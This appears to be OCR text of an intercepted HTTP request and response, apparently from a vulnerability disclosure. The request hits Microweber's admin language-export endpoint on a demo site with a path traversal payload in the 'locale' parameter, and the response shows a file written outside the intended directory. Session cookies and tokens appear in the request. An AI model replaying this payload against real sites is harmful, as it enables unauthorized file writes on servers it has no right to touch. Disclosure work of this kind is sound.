 Request
Pretty Raw Hex \n
1 POST /demo/admin/language/export HTTP/1.1
2 Host: demo.microweber.org
3 Cookie: _ga=GA1.2.105516214.1647226771; twk_uuid_599594841b1bed47ceb0520f=
{"uuid":"1.4gksLnBDXH5GgsH0YvRsxJkcaITUVJWfDkYwy3STsfPP1ooJIRzNw3QnfcgkMxxa13x8kNFoUrmihYU6S
fDWz60QMyh5tiA2zwMNq9WxDia80QBuP6rG1iLFnkGpxHT0HRT00YnIVWlL6XsdGLX","version":3,"domain":"mi
croweber.org","ts":1647226779236}; remember_web_59ba36addc2b2f9401580f014c7f58ea4e30989d=
2%7CTtYWLvivLcGGOKkv5QqtzWhOA7vw6wZPZIbryyJKGsVNHLLfQ4n75QWDNFH8%7C%242y%2410%24114oPbqv.UAg
3ca706prIuSTMe3pAc9qYqT2gOBR1uldB9UTk%2FlYu; back_to_admin=
https%3A//demo.microweber.org/demo/admin/view%3Asettings%23option_group%3Dlanguage;
csrf-token-data=
%7B%22value%22%3A%22PZYp02PrzSoLvbo1uq6vFbyvrE0ZLmLuqNVy5jK9%22%2C%22expiry%22%3A16473355611
70%7D; mw-back-to-live-edit=true; show-sidebar-layouts=0; laravel_session=
3agYEXTKUCdcl4bTu6Xcli8512ES6CcrImEUTiII
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 95
11 Origin: https://demo.microweber.org
12 Referer: https://demo.microweber.org/demo/admin/view:settings
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 namespace=path_traversal&locale=/../../../../userfiles/media/default/path_traversal&format=
json
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Mar 2022 10:56:47 GMT
3 Server: Apache
4 Cache-Control: no-cache, private
5 Set-Cookie: laravel_session=3agYEXTKUCdcl4bTu6Xcli8512ES6CcrImEUTiII; expires=Tue,
15-Mar-2022 12:56:47 GMT; Max-Age=7200; path=/; httponly; samesite=lax
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 528
9
10 {
"files":[
{
"download":
"https:\/\/demo.microweber.org\/demo\/admin\/backup\/download?file=translation-path_tr
aversal-\/..\/..\/..\/..\/userfiles\/media\/default\/path_traversal-2022-03-15-10-56-4
7.json",
"filepath":
"\/home\/demomicr\/public_html\/demo\/storage\/backup_content\/production\/translation
-path_traversal-\/..\/..\/..\/..\/userfiles\/media\/default\/path_traversal-2022-03-15
-10-56-47.json",
"filename":
"translation-path_traversal-\/..\/..\/..\/..\/userfiles\/media\/default\/path_traversa
l-2022-03-15-10-56-47.json"
}
]
}